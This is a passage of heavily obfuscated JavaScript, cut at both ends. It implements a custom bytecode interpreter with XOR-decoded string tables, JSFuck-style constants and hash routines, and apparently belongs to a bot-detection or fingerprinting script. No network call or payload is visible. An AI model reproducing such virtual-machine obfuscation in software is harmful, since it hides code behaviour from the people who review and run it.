FI.apply(this,[cF,arguments]);}function O9(){return JI(`${PY()[PI(YU)]}`,";",Fw());}function zA(){return qV.apply(this,[wn,arguments]);}function jI(SF,Qw){return SF^Qw;}function vY(){ZA=+ ! +[]+! +[]+! +[]+! +[]+! +[],Gc=! +[]+! +[]+! +[]+! +[],Y8=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],LJ=! +[]+! +[],Jw=+[],KI=[+ ! +[]]+[+[]]-+ ! +[],dc=+ ! +[]+! +[]+! +[],PM=+ ! +[],TF=[+ ! +[]]+[+[]]-[],G8=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],vS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function tA(){this["qd"]=(this["Xc"]&0xffff)+0x6b64+(((this["Xc"]>>>16)+0xe654&0xffff)<<16);this.CU=Fc;}function K9(){return JF.apply(this,[JU,arguments]);}var nV;function Zw(){this["qd"]^=this["AS"];this.CU=gd;}function cY(){return FI.apply(this,[NI,arguments]);}var WJ;function rS(){return p8()+wY()+typeof Uc[PY()[PI(YU)].name];}function cc(){this["vz"]=(this["vz"]&0xffff)*0xcc9e2d51+(((this["vz"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.CU=qI;}function tY(){return FI.apply(this,[wM,arguments]);}function xc(){if(this["mJ"]<XV(this["XS"]))this.CU=V8;else this.CU=Zw;}function FA(U,O8){return U<O8;}function r(){return JF.apply(this,[H8,arguments]);}function Fw(){return JI(`${PY()[PI(YU)]}`,"0x"+"\x39\x39\x31\x32\x63\x39\x31");}function GJ(){var Cd=[];GJ=function(){return Cd;};return Cd;}function KF(sd){this[m8]=Object.assign(this[m8],sd);}function UI(OJ){return ~OJ;}function NU(){return gM.apply(this,[Jz,arguments]);}function Id(){CY=[];YU=0;PY()[PI(YU)]=bhUsxgMfZS;if(typeof window!==''+[][[]]){Uc=window;}else if(typeof global!=='undefined'){Uc=global;}else{Uc=this;}}function bF(){return Dc.apply(this,[KS,arguments]);}var CY;var HY;var QY;function gY(){return gM.apply(this,[jJ,arguments]);}var ZU;var Gd;function h8(){return gM.apply(this,[G8,arguments]);}function SY(dY){return wJ()[dY];}function p8(){return bz(`${PY()[PI(YU)]}`,0,Fw());}function VM(){return this;}function tM(){this["Xc"]=(this["qd"]&0xffff)*5+(((this["qd"]>>>16)*5&0xffff)<<16)&0xffffffff;this.CU=tA;}function Dc(PA,dz){var lJ=Dc;switch(PA){case Tz:{Nz=function(dU){this[m8]=[dU[pd].o];};Tc=function(l,kA){return Dc.apply(this,[TF,arguments]);};ZU=function(TI,PB){return Dc.apply(this,[mU,arguments]);};Yz=function(){this[m8][this[m8].length]={};};EI=function(){this[m8].pop();};WJ=function(){return [...this[m8]];};VB=function(sB,hI){return Fd.apply(this,[JU,arguments]);};CB=function(BM){return Dc.apply(this,[nU,arguments]);};nV=function(){this[m8]=[];};ZJ=function(IU,GU,hS){return Fd.apply(this,[Tz,arguments]);};QY=function(){return Fd.apply(this,[OM,arguments]);};sS=function(){return Fd.apply(this,[kI,arguments]);};BF=function(J9,nd){return Fd.apply(this,[RY,arguments]);};IV=function(){return dM.apply(this,[NY,arguments]);};xY=function(){return dM.apply(this,[jJ,arguments]);};jz=function(){return dM.apply(this,[HV,arguments]);};Gd=function(M,LI,RJ){return Dc.apply(this,[dc,arguments]);};dM(BJ,[]);fJ=F8();rF=fU();hB.call(this,PM,[wJ()]);nB();hB.call(this,TF,[wJ()]);nA=FS();OV.call(this,wn,[wJ()]);HY=DI();hB.call(this,LJ,[wJ()]);pJ=GI();hB.call(this,nU,[wJ()]);QI=OV(wM,[['PZ','0zI','0Z','Yk00xkkkkkk','Yk0zxkkkkkk'],nc(nc(YU))]);Iz={H:QI[YU],M:QI[Pz],r:QI[Pn]};;jd=class jd {constructor(){this[VY]=[];this[nJ]=[];this[m8]=[];this[gw]=YU;FI(HS,[this]);this[kM()[IS(EA)](sz,IY(Dw))]=Gd;}};return jd;}break;case TF:{var l=dz[Jw];var kA=dz[PM];return this[m8][OF(this[m8].length,Pz)][l]=kA;}break;case mU:{var TI=dz[Jw];var PB=dz[PM];for(var UM of [...this[m8]].reverse()){if(UB(TI,UM)){return PB[xU](UM,TI);}}throw kM()[IS(Pn)](EA,Wz);}break;case nU:{var BM=dz[Jw];if(SV(this[m8].length,YU))this[m8]=Object.assign(this[m8],BM);}break;case dc:{var M=dz[Jw];var LI=dz[PM];var RJ=dz[LJ];this[nJ]=this[rY](LI,RJ);this[pd]=this[Aw](M);this[Hw]=new Nz(this);this[d](Iz.H,YU);try{while(FA(this[VY][Iz.H],this[nJ].length)){var vd=this[tc]();this[vd](this);}}catch(fB){}}break;case B9:{var A9=dz[Jw];A9[A9[G](Pz)]=function(){var lF=this[tc]();var R8=this[tc]();var MS=this[tc]();var BA=this[AF]();var mz=[];for(var dw=YU;FA(dw,MS);++dw){switch(this[m8].pop()){case YU:mz.push(this[AF]());break;case Pz:var s=this[AF]();for(var m9 of s.reverse()){mz.push(m9);}break;default:throw new Error(kM()[IS(W9)](W9,YU));}}var AJ=BA.apply(this[pd].o,mz.reverse());lF&&this[m8].push(this[Aw](AJ));};}break;case NJ:{var xM=dz[Jw];xM[xM[G](L8)]=function(){var sA=[];var Md=this[tc]();while(Md--){switch(this[m8].pop()){case YU:sA.push(this[AF]());break;case Pz:var Uw=this[AF]();for(var mA of Uw){sA.push(mA);}break;}}this[m8].push(this[sz](sA));};Dc(B9,[xM]);}break;case E9:{var PS=dz[Jw];PS[PS[G](HM)]=function(){this[m8].push(this[GY]());};Dc(NJ,[PS]);}break;case fM:{var MB=dz[Jw];MB[MB[G](EM)]=function(){this[m8]=[];nV.call(this[Hw]);this[d](Iz.H,this[nJ].length);};Dc(E9,[MB]);}break;case KS:{var MU=dz[Jw];MU[MU[G](P)]=function(){var X9=this[m8].pop();var vc=this[tc]();if(U9(typeof X9,BV()[UU(p9)].call(null,IY(vU),Jc))){throw GJ()[SY(Pn)].apply(null,[hV,Pn,nc({})]);}if(kU(vc,Pz)){X9.o++;return;}this[m8].push(new Proxy(X9,{get(OB,Xz,hn){if(vc){return ++OB.o;}return OB.o++;}}));};Dc(fM,[MU]);}break;}}var VB;function f8(){return FI.apply(this,[HS,arguments]);}function Mn(En,mV){return En>=mV;}function gM(Sz,bS){var PJ=gM;switch(Sz){case Y8:{var jY=bS[Jw];jY[jY[G](gV)]=function(){var C9=this[tc]();var JJ=this[m8].pop();var kz=this[m8].pop();var GF=this[m8].pop();var Ln=this[VY][Iz.H];this[d](Iz.H,JJ);try{this[p9]();}catch(xS){this[m8].push(this[Aw](xS));this[d](Iz.H,kz);this[p9]();}finally{this[d](Iz.H,GF);this[p9]();this[d](Iz.H,Ln);}};qV(sM,[jY]);}break;case dS:{var zF=bS[Jw];zF[zF[G](rU)]=function(){this[m8].push(UB(this[AF](),this[AF]()));};gM(Y8,[zF]);}break;case jJ:{var pw=bS[Jw];pw[pw[G](Bz)]=function(){var rw=this[tc]();var NF=pw[Kc]();if(nc(this[AF](rw))){this[d](Iz.H,NF);}};gM(dS,[pw]);}break;case TF:{var Qc=bS[Jw];Qc[Qc[G](rI)]=function(){this[m8].push(QF(this[AF](),this[AF]()));};gM(jJ,[Qc]);}break;case DF:{var Qn=bS[Jw];Qn[Qn[G](pV)]=function(){this[m8].push(this[Wz](this[M8]()));};gM(TF,[Qn]);}break;case VU:{var NS=bS[Jw];NS[NS[G](rd)]=function(){this[d](Iz.H,this[Kc]());};gM(DF,[NS]);}break;case G8:{var SU=bS[Jw];SU[SU[G](DS)]=function(){this[m8].push(this[Kc]());};gM(VU,[SU]);}break;case wI:{var HF=bS[Jw];HF[HF[G](Dz)]=function(){this[m8].push(Mn(this[AF](),this[AF]()));};gM(G8,[HF]);}break;case Gc:{var Rz=bS[Jw];Rz[Rz[G](mc)]=function(){this[m8].push(z8(this[AF](),this[AF]()));};gM(wI,[Rz]);}break;case Jz:{var ZF=bS[Jw];ZF[ZF[G](zM)]=function(){this[m8].push(this[AF]()&&this[AF]());};gM(Gc,[ZF]);}break;}}function wV(){return Fw()+XV("\x39\x39\x31\x32\x63\x39\x31")+3;}function Gn(){this["qd"]^=this["qd"]>>>13;this.CU=qF;}function zU(XS,xn){var gS={XS:XS,qd:xn,AS:0,mJ:0,CU:V8};while(!gS.CU());return gS["qd"]>>>0;}var EI;0x9912c91,522534771;function cB(){return bz(`${PY()[PI(YU)]}`,wV(),O9()-wV());}function hU(){return OV.apply(this,[KS,arguments]);}function OV(dd,XJ){var lB=OV;switch(dd){case ZA:{var vJ=XJ[Jw];var fI=XJ[PM];var KU=XJ[LJ];var c8=h([],[]);var mB=td(h(vJ,Pc()),XF);var x8=rF[fI];for(var gU=YU;FA(gU,x8.length);gU++){var Yc=tV(x8,gU);var Kd=tV(ZJ.hw,mB++);c8+=OV(TF,[jc(UI(jc(Yc,Kd)),z8(Yc,Kd))]);}return c8;}break;case Q9:{var Rc=XJ[Jw];ZJ=function(q9,sn,BU){return OV.apply(this,[ZA,arguments]);};return QY(Rc);}break;case TF:{var qJ=XJ[Jw];if(Bd(qJ,qY)){return Uc[fJ[Pn]][fJ[Pz]](qJ);}else{qJ-=t;return Uc[fJ[Pn]][fJ[Pz]][fJ[YU]](null,[h(S(qJ,NV),YY),h(td(qJ,d9),WV)]);}}break;case wM:{var Rw=XJ[Jw];var U8=XJ[PM];var RU=[];var xd=OV(Y8,[]);var Nc=U8?Uc[BV()[UU(YU)].apply(null,[XA,Pn])]:Uc[kM()[IS(YU)].call(null,g9,UF)];for(var JY=YU;FA(JY,Rw[PY()[PI(YU)].call(null,Pz,SM)]);JY=h(JY,Pz)){RU[BV()[UU(Pz)](IY(md),sF)](Nc(xd(Rw[JY])));}return RU;}break;case wn:{var DV=XJ[Jw];jz(DV[YU]);var sI=YU;while(FA(sI,DV.length)){BV()[DV[sI]]=function(){var dn=DV[sI];return function(hF,I){var Ac=VB.call(null,hF,I);BV()[dn]=function(){return Ac;};return Ac;};}();++sI;}}break;case bA:{var vA=XJ[Jw];var QJ=XJ[PM];var Mw=BV()[UU(g9)](nz,p9);for(var Sw=YU;FA(Sw,vA[PY()[PI(YU)](Pz,SM)]);Sw=h(Sw,Pz)){var MV=vA[BV()[UU(sz)](IY(cz),g9)](Sw);var Xw=QJ[MV];Mw+=Xw;}return Mw;}break;case Y8:{var Sd={'\x30':BV()[UU(Pn)](lw,YU),'\x49':GJ()[SY(YU)](IY(fc),EA,jA),'\x50':PY()[PI(Pz)](Pn,IY(dI)),'\x59':BV()[UU(W9)].call(null,kY,sz),'\x5a':pI()[xz(YU)](mS,Pz,Nn),'\x6b':BV()[UU(EA)](wA,EA),'\x78':GJ()[SY(Pz)](Zn,YU,Wz),'\x7a':kM()[IS(Pz)](YU,IY(kc))};return function(C8){return OV(bA,[C8,Sd]);};}break;case BJ:{var CI=XJ[Jw];var Rd=XJ[PM];var pz=h([],[]);var Yd=td(h(Rd,Pc()),P9);var XI=HY[CI];for(var HB=YU;FA(HB,XI.length);HB++){var MY=tV(XI,HB);var xB=tV(BF.MJ,Yd++);pz+=OV(TF,[jc(UI(jc(MY,xB)),z8(MY,xB))]);}return pz;}break;case FB:{var tI=XJ[Jw];BF=function(lY,hz){return OV.apply(this,[BJ,arguments]);};return sS(tI);}break;case KS:{var Mz=XJ[Jw];var kn=XJ[PM];var T8=XJ[LJ];var n8=rn[W9];var Hd=h([],[]);var Oz=rn[kn];for(var AB=OF(Oz.length,Pz);Mn(AB,YU);AB--){var DU=td(h(h(AB,Mz),Pc()),n8.length);var UA=tV(Oz,AB);var s8=tV(n8,DU);Hd+=OV(TF,[jc(z8(UI(UA),UI(s8)),z8(UA,s8))]);}return hB(jJ,[Hd]);}break;}}var Uc;function v(){return FI.apply(this,[bw,arguments]);}function OS(){return gM.apply(this,[VU,arguments]);}function AV(){return OV.apply(this,[wn,arguments]);}function Ic(){return qV.apply(this,[FB,arguments]);}function RI(){return GS.apply(this,[SS,arguments]);}var jz;function xI(rc,Vc){return rc*Vc;}var xY;function hB(Wn,qA){var ES=hB;switch(Wn){case b9:{var sY=qA[Jw];VB=function(zd,x){return dM.apply(this,[KI,arguments]);};return jz(sY);}break;case qn:{var nI=qA[Jw];var MA=qA[PM];var wz=qA[LJ];var P8=h([],[]);var A=td(h(nI,Pc()),nJ);var fV=rn[MA];for(var z=YU;FA(z,fV.length);z++){var wB=tV(fV,z);var cM=tV(hU.g8,A++);P8+=OV(TF,[jc(z8(UI(wB),UI(cM)),z8(wB,cM))]);}return P8;}break;case jJ:{var ZV=qA[Jw];hU=function(cJ,ww,Az){return hB.apply(this,[qn,arguments]);};return xY(ZV);}break;case TF:{var QU=qA[Jw];xY(QU[YU]);for(var lz=YU;FA(lz,QU.length);++lz){GJ()[QU[lz]]=function(){var Wc=QU[lz];return function(gB,xA,zB){var gz=hU(gB,xA,g9);GJ()[Wc]=function(){return gz;};return gz;};}();}}break;case n:{var AY=qA[Jw];var WY=qA[PM];var sJ=h([],[]);var EF=td(h(WY,Pc()),DM);var t8=pJ[AY];for(var Oc=YU;FA(Oc,t8.length);Oc++){var YV=tV(t8,Oc);var FJ=tV(n9.zI,EF++);sJ+=OV(TF,[jc(UI(jc(YV,FJ)),z8(YV,FJ))]);}return sJ;}break;case RY:{var F9=qA[Jw];n9=function(mM,DY){return hB.apply(this,[n,arguments]);};return IV(F9);}break;case PM:{var gJ=qA[Jw];QY(gJ[YU]);var M9=YU;if(FA(M9,gJ.length)){do{pI()[gJ[M9]]=function(){var lI=gJ[M9];return function(kV,f9,c){var B=ZJ.apply(null,[kV,f9,nc(Pz)]);pI()[lI]=function(){return B;};return B;};}();++M9;}while(FA(M9,gJ.length));}}break;case LJ:{var zc=qA[Jw];sS(zc[YU]);var tU=YU;while(FA(tU,zc.length)){PY()[zc[tU]]=function(){var WB=zc[tU];return function(Jd,jS){var R9=BF(Jd,jS);PY()[WB]=function(){return R9;};return R9;};}();++tU;}}break;case DF:{var Gw=qA[Jw];var EU=qA[PM];var BS=pJ[Pz];var Iw=h([],[]);var t9=pJ[Gw];for(var WS=OF(t9.length,Pz);Mn(WS,YU);WS--){var X8=td(h(h(WS,EU),Pc()),BS.length);var q=tV(t9,WS);var DJ=tV(BS,X8);Iw+=OV(TF,[jc(UI(jc(q,DJ)),z8(q,DJ))]);}return hB(RY,[Iw]);}break;case nU:{var tJ=qA[Jw];IV(tJ[YU]);var V9=YU;if(FA(V9,tJ.length)){do{kM()[tJ[V9]]=function(){var j9=tJ[V9];return function(k,Sc){var On=n9.apply(null,[k,Sc]);kM()[j9]=function(){return On;};return On;};}();++V9;}while(FA(V9,tJ.length));}}break;}}function YA(){return qV.apply(this,[KS,arguments]);}function CM(){return JF.apply(this,[CF,arguments]);}function h9(){return Dc.apply(this,[E9,arguments]);}function DI(){return [".[3","\"&D01","","|$-b(\tf&k\\HNEOA63L!\b","8^m\x3ftQ_S|y,k"];}var IV;function FS(){return ["\n","e2<x H<TT",";5_$*","]dv&pJI|","f","G-\n4\r","","",":+I>","9HN \f"];}function h(WA,RV){return WA+RV;}function D8(){if([10,13,32].includes(this["vz"]))this.CU=hM;else this.CU=cc;}function x9(){return FI.apply(this,[dc,arguments]);}function wY(){return bz(`${PY()[PI(YU)]}`,O9()+1);}function wJ(){var bU=['PU','b','OY','T9','Jn','vM','In','Fz'];wJ=function(){return bU;};return bU;}function xz(vI){return wJ()[vI];}function J(){return hB.apply(this,[LJ,arguments]);}function j8(){WV=Jw+LJ*TF+dc*TF*TF+Y8*TF*TF*TF+ZA*TF*TF*TF*TF,sM=G8+Gc*TF,nY=Gc+Gc*TF,FB=PM+Gc*TF,d9=Gc+LJ*TF+Jw*TF*TF+TF*TF*TF,nU=Jw+dc*TF,E9=ZA+LJ*TF,SS=vS+LJ*TF,HS=Gc+TF,kI=ZA+TF,cF=vS+dc*TF,Ez=Y8+LJ*TF,DF=vS+ZA*TF,VU=Jw+LJ*TF,ZY=LJ+LJ*TF,Q9=KI+TF,JU=KI+ZA*TF,YY=Y8+KI*TF+LJ*TF*TF+ZA*TF*TF*TF+ZA*TF*TF*TF*TF,KS=vS+Gc*TF,b9=G8+dc*TF,BJ=KI+Gc*TF,NI=Y8+dc*TF,mU=PM+LJ*TF,Lw=LJ+Gc*TF,Tz=ZA+Gc*TF,qY=ZA+dc*TF+ZA*TF*TF+ZA*TF*TF*TF+Y8*TF*TF*TF*TF,Jz=ZA+ZA*TF,wI=Y8+TF,HV=dc+TF,bn=KI+dc*TF,fM=ZA+dc*TF,V=PM+ZA*TF,t=Y8+dc*TF+ZA*TF*TF+ZA*TF*TF*TF+Y8*TF*TF*TF*TF,RY=G8+ZA*TF,n=vS+TF,CF=dc+Gc*TF,bw=LJ+dc*TF,NY=Gc+ZA*TF,wM=PM+Y8*TF,bA=LJ+ZA*TF,wn=Jw+Y8*TF,B9=Gc+dc*TF,dS=PM+dc*TF,jJ=PM+TF,qn=KI+LJ*TF,OM=Y8+ZA*TF,OA=LJ+Y8*TF,H8=Jw+ZA*TF,NJ=dc+dc*TF;}function gd(){this["qd"]^=this["qd"]>>>16;this.CU=GV;}function jc(r9,bd){return r9&bd;}function RB(a,b){return a.charCodeAt(b);}function sV(){return qV.apply(this,[OA,arguments]);}function KJ(){return JF.apply(this,[nU,arguments]);}var Pz,Pn,W9,YU,EA,sz,g9,p9,gc,sF,Jc,NV,nJ,vU,DM,RA,WU,HM,WI,cS,XB,nS,XF,cn,Ew,UF,XA,SM,md,hd,I8,VF,lw,fc,jA,dI,kY,mS,Nn,wA,Zn,Wz,kc,nz,cz,P9,qU,Dw,m8,pd,xU,G,tc,AF,Aw,L8,GY,EM,Hw,d,P,hV,xV,Z,jw,wS,Kc,cw,FU,fY,jM,MF,wc,vB,QB,M8,tB,E,fA,r8,lS,gV,VY,rU,Bz,rI,pV,rd,DS,Dz,mc,zM,JS,gw,sU,jF,Pd,qM,rY,fz;function LV(){return hB.apply(this,[nU,arguments]);}var Iz;function BV(){var ZS={};BV=function(){return ZS;};return ZS;}function GV(){this["qd"]=(this["qd"]&0xffff)*0x85ebca6b+(((this["qd"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.CU=Gn;}function TY(){return gM.apply(this,[TF,arguments]);}function d8(){return qV.apply(this,[ZY,arguments]);}function hM(){this["mJ"]++;this.CU=xc;}var BF;function YI(){this["qd"]^=this["qd"]>>>16;this.CU=VM;}function OF(HA,kB){return HA-kB;}function n9(){return hB.apply(this,[DF,arguments]);}var QI;var nA;var Tc;function kU(QS,Od){return QS>Od;}function bY(){return JF.apply(this,[HV,arguments]);}function Dd(zw,Bw){return zw!==Bw;}function Bd(zn,T){return zn<=T;}function WM(){return GS.apply(this,[G8,arguments]);}function PY(){var EJ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);PY=function(){return EJ;};return EJ;}var ZJ;function cU(){return GS.apply(this,[dS,arguments]);}function qV(lV,R){var Bc=qV;switch(lV){case KS:{var FF=R[Jw];FF[FF[G](MF)]=function(){this[m8].push(this[Aw](undefined));};GS(Jz,[FF]);}break;case wn:{var l8=R[Jw];l8[l8[G](wc)]=function(){this[m8].push(fS(this[AF](),this[AF]()));};qV(KS,[l8]);}break;case ZY:{var ZI=R[Jw];ZI[ZI[G](AF)]=function(){EI.call(this[Hw]);};qV(wn,[ZI]);}break;case Lw:{var zJ=R[Jw];zJ[zJ[G](vB)]=function(){this[m8].push(Dd(this[AF](),this[AF]()));};qV(ZY,[zJ]);}break;case qn:{var K=R[Jw];K[K[G](QB)]=function(){this[m8].push(this[M8]());};qV(Lw,[K]);}break;case FB:{var LU=R[Jw];LU[LU[G](tB)]=function(){this[m8].push(SV(this[AF](),this[AF]()));};qV(qn,[LU]);}break;case OA:{var GB=R[Jw];GB[GB[G](E)]=function(){this[m8].push(this[tc]());};qV(FB,[GB]);}break;case VU:{var SJ=R[Jw];SJ[SJ[G](fA)]=function(){this[m8].push(td(this[AF](),this[AF]()));};qV(OA,[SJ]);}break;case HS:{var rB=R[Jw];rB[rB[G](r8)]=function(){this[m8].push(xI(IY(Pz),this[AF]()));};qV(VU,[rB]);}break;case sM:{var N9=R[Jw];N9[N9[G](lS)]=function(){this[m8].push(S(this[AF](),this[AF]()));};qV(HS,[N9]);}break;}}function Qd(){return qV.apply(this,[VU,arguments]);}function b8(){return Dc.apply(this,[NJ,arguments]);}function N8(){this["qd"]^=this["vz"];this.CU=Kz;}var rn;function Ww(){return qV.apply(this,[sM,arguments]);}function Q8(){return JF.apply(this,[V,arguments]);}var Nz;function Fd(YS,Nd){var TS=Fd;switch(YS){case JU:{var CS=Nd[Jw];var PV=Nd[PM];var C=nA[Pz];var EB=h([],[]);var xw=nA[PV];for(var p=OF(xw.length,Pz);Mn(p,YU);p--){var vn=td(h(h(p,CS),Pc()),C.length);var Vz=tV(xw,p);var CV=tV(C,vn);EB+=OV(TF,[jc(z8(UI(Vz),UI(CV)),z8(Vz,CV))]);}return hB(b9,[EB]);}break;case Tz:{var k9=Nd[Jw];var q8=Nd[PM];var pM=Nd[LJ];var Hn=rF[Pn];var S9=h([],[]);var gI=rF[q8];for(var Bn=OF(gI.length,Pz);Mn(Bn,YU);Bn--){var EV=td(h(h(Bn,k9),Pc()),Hn.length);var bV=tV(gI,Bn);var mw=tV(Hn,EV);S9+=OV(TF,[jc(UI(jc(bV,mw)),z8(bV,mw))]);}return OV(Q9,[S9]);}break;case Lw:{var pS=Nd[Jw];var k8=h([],[]);var JB=OF(pS.length,Pz);while(Mn(JB,YU)){k8+=pS[JB];JB--;}return k8;}break;case bn:{var NB=Nd[Jw];ZJ.hw=Fd(Lw,[NB]);while(FA(ZJ.hw.length,RA))ZJ.hw+=ZJ.hw;}break;case OM:{QY=function(gF){return Fd.apply(this,[bn,arguments]);};ZJ(IY(WU),YU,HM);}break;case OA:{var HI=Nd[Jw];var US=h([],[]);var Sn=OF(HI.length,Pz);while(Mn(Sn,YU)){US+=HI[Sn];Sn--;}return US;}break;case wI:{var Hc=Nd[Jw];BF.MJ=Fd(OA,[Hc]);while(FA(BF.MJ.length,cS))BF.MJ+=BF.MJ;}break;case kI:{sS=function(g){return Fd.apply(this,[wI,arguments]);};BF(W9,IY(nS));}break;case RY:{var fn=Nd[Jw];var A8=Nd[PM];var Pw=HY[EA];var cd=h([],[]);var nF=HY[fn];var qS=OF(nF.length,Pz);if(Mn(qS,YU)){do{var KB=td(h(h(qS,A8),Pc()),Pw.length);var Ld=tV(nF,qS);var zz=tV(Pw,KB);cd+=OV(TF,[jc(UI(jc(Ld,zz)),z8(Ld,zz))]);qS--;}while(Mn(qS,YU));}return OV(FB,[cd]);}break;case bA:{var RF=Nd[Jw];var Yn=h([],[]);for(var AU=OF(RF.length,Pz);Mn(AU,YU);AU--){Yn+=RF[AU];}return Yn;}break;}}function BB(){return Dc.apply(this,[B9,arguments]);}function qI(){this["vz"]=this["vz"]<<15|this["vz"]>>>17;this.CU=F;}function w9(){return Dc.apply(this,[fM,arguments]);}var Gc,ZA,LJ,vS,G8,TF,KI,dc,Y8,PM,Jw;function bz(a,b,c){return a.substr(b,c);}function GS(tS,IA){var wU=GS;switch(tS){case G8:{var YM=IA[Jw];YM[YM[G](xV)]=function(){var W=this[tc]();var AI=this[AF]();var Y=this[AF]();var WF=this[xU](Y,AI);if(nc(W)){var hA=this;var H={get(Cz){hA[pd]=Cz;return Y;}};this[pd]=new Proxy(this[pd],H);}this[m8].push(WF);};Dc(KS,[YM]);}break;case B9:{var XY=IA[Jw];XY[XY[G](Nn)]=function(){var jV=[];var rA=this[m8].pop();var pA=OF(this[m8].length,Pz);for(var bB=YU;FA(bB,rA);++bB){jV.push(this[mS](this[m8][pA--]));}this[Z](PY()[PI(Pn)](YU,jw),jV);};GS(G8,[XY]);}break;case ZY:{var ln=IA[Jw];ln[ln[G](VF)]=function(){this[m8].push(jI(this[AF](),this[AF]()));};GS(B9,[ln]);}break;case SS:{var IM=IA[Jw];IM[IM[G](wS)]=function(){Yz.call(this[Hw]);};GS(ZY,[IM]);}break;case fM:{var fw=IA[Jw];fw[fw[G](m8)]=function(){var dB=this[tc]();var D9=fw[Kc]();if(this[AF](dB)){this[d](Iz.H,D9);}};GS(SS,[fw]);}break;case kI:{var MM=IA[Jw];MM[MM[G](cw)]=function(){this[m8].push(FA(this[AF](),this[AF]()));};GS(fM,[MM]);}break;case Ez:{var H9=IA[Jw];H9[H9[G](FU)]=function(){this[m8].push(h(this[AF](),this[AF]()));};GS(kI,[H9]);}break;case dS:{var YF=IA[Jw];YF[YF[G](fY)]=function(){this[m8].push(OF(this[AF](),this[AF]()));};GS(Ez,[YF]);}break;case NI:{var l9=IA[Jw];l9[l9[G](jM)]=function(){this[m8].push(tw(this[AF](),this[AF]()));};GS(dS,[l9]);}break;case Jz:{var Gz=IA[Jw];Gz[Gz[G](jA)]=function(){this[Z](this[m8].pop(),this[AF](),this[tc]());};GS(NI,[Gz]);}break;}}function J8(){return qV.apply(this,[HS,arguments]);}function hY(){return GS.apply(this,[fM,arguments]);}var rF;var Yz;function Zc(){return FI.apply(this,[dS,arguments]);}function K8(){return hB.apply(this,[TF,arguments]);}var CB;function kF(){return qV.apply(this,[Lw,arguments]);}function v8(){return GS.apply(this,[B9,arguments]);}function td(Nw,HJ){return Nw%HJ;}function wF(){return GS.apply(this,[Jz,arguments]);}function pn(){return qV.apply(this,[qn,arguments]);}function An(JV,s9){return JV==s9;}function SV(CA,Hz){return CA===Hz;}function kM(){var Tw=function(){};kM=function(){return Tw;};return Tw;}function zY(){return GS.apply(this,[Ez,arguments]);}return Dc.call(this,Tz);function JF(BY,GM){var QA=JF;switch(BY){case NY:{var Z9=GM[Jw];Z9[Z9[G](JS)]=function(){var kw=this[tc]();var SA=this[tc]();var Vw=this[Kc]();var OI=WJ.call(this[Hw]);var QV=this[pd];this[m8].push(function(...cA){var VI=Z9[pd];kw?Z9[pd]=QV:Z9[pd]=Z9[Aw](this);var qc=OF(cA.length,SA);Z9[gw]=h(qc,Pz);while(FA(qc++,YU)){cA.push(undefined);}for(let UJ of cA.reverse()){Z9[m8].push(Z9[Aw](UJ));}CB.call(Z9[Hw],OI);var xF=Z9[VY][Iz.H];Z9[d](Iz.H,Vw);Z9[m8].push(cA.length);Z9[p9]();var vV=Z9[AF]();while(kU(--qc,YU)){Z9[m8].pop();}Z9[d](Iz.H,xF);Z9[pd]=VI;return vV;});};gM(Jz,[Z9]);}break;case CF:{var dF=GM[Jw];dF[dF[G](sU)]=function(){this[m8].push(xI(this[AF](),this[AF]()));};JF(NY,[dF]);}break;case V:{var D=GM[Jw];JF(CF,[D]);}break;case HV:{var YJ=GM[Jw];var tn=GM[PM];YJ[G]=function(RS){return td(h(RS,tn),jF);};JF(V,[YJ]);}break;case H8:{var Ec=GM[Jw];Ec[p9]=function(){var jB=this[tc]();while(U9(jB,Iz.r)){this[jB](this);jB=this[tc]();}};}break;case PM:{var B8=GM[Jw];B8[xU]=function(lU,JA){return {get o(){return lU[JA];},set o(LF){lU[JA]=LF;}};};JF(H8,[B8]);}break;case nU:{var TU=GM[Jw];TU[Aw]=function(Ow){return {get o(){return Ow;},set o(LA){Ow=LA;}};};JF(PM,[TU]);}break;case mU:{var Ud=GM[Jw];Ud[sz]=function(Yw){return {get o(){return Yw;},set o(qz){Yw=qz;}};};JF(nU,[Ud]);}break;case Y8:{var tF=GM[Jw];tF[M8]=function(){var HU=z8(tw(this[tc](),sF),this[tc]());var GA=BV()[UU(g9)].call(null,nz,p9);for(var AA=YU;FA(AA,HU);AA++){GA+=String.fromCharCode(this[tc]());}return GA;};JF(mU,[tF]);}break;case JU:{var Rn=GM[Jw];Rn[Kc]=function(){var pc=z8(z8(z8(tw(this[tc](),Pd),tw(this[tc](),qM)),tw(this[tc](),sF)),this[tc]());return pc;};JF(Y8,[Rn]);}break;}}function QF(ZB,zV){return ZB/zV;}function II(){return gM.apply(this,[Gc,arguments]);}function gA(){return GS.apply(this,[ZY,arguments]);}function L9(){return GS.apply(this,[kI,arguments]);}function z8(sw,Zz){return sw|Zz;}function XV(a){return a.length;}function fU(){return ["\bh*e]|rM_bCL-\vHw_Z\bR","l","q32M:}~Ss!lIp_oD-dqzbpQQ-P"];}function Q(){return GS.apply(this,[NI,arguments]);}function F(){this["vz"]=(this["vz"]&0xffff)*0x1b873593+(((this["vz"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.CU=N8;}var fJ;function cI(){return gM.apply(this,[DF,arguments]);}var pJ;}();FG={};}break;case c8:{return gW.pop(),zx6=ES6[LS6],zx6;}break;case KA:{Jd6=D4;var Hd6=gA[Qj()[dN(BQ)](sX6,QN,FE,jF,HJ)](jx6);for(var WW6=j3;KF(WW6,H06[Q3()[cQ(BQ)].call(null,kz,Gv,mW(mW({})),Cs)]);WW6++){var rS6=H06[WW6];if(wz(rS6,null)&&wz(rS6,undefined)){for(var wB6 in rS6){if(gA[Qj()[dN(BQ)](sX6,QN,SF,jF,mW([]))][dH(typeof xN()[VW(G9)],'undefined')?xN()[VW(nx)].apply(null,[mW(mW({})),gm6,lR]):xN()[VW(G9)].apply(null,[f5,O66,IE])][Qj()[dN(Cs)](bU,NL,bB,dx,PU)].call(rS6,wB6)){Hd6[wB6]=rS6[wB6];}}}}}break;case p2:{gh(XT,[]);J46=gh(X2,[]);Jd6+=bm;rq(d8,[Sx6()]);cA6=gh(J8,[]);kK6=gh(N8,[]);rq(At,[Sx6()]);}break;case rX:{EN6[Nq()[FM(NL)].call(null,AO,Eh,sB)]=function(Dd6){gW.push(kz);var 